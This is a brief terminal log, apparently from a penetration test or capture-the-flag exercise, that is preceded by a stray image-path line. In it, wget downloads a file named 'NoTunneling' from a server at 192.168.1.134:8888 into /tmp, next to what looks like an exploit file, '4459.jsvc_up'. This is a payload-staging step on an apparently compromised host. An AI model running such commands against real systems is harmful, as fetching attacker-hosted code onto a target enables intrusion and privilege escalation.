 /tmp
wget http://192.168.1.134:8888/NoTunneling
--07:58:40-- http://192.168.1.134:8888/NoTunneling
=> `NoTunneling'
Connecting to 192.168.1.134:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 123 [application/octet-stream]
0K 100% 10.00 MB/s
07:58:40 (10.00 MB/s) - `NoTunneling' saved [123/123]
ls
4459.jsvc_up
NoTunneling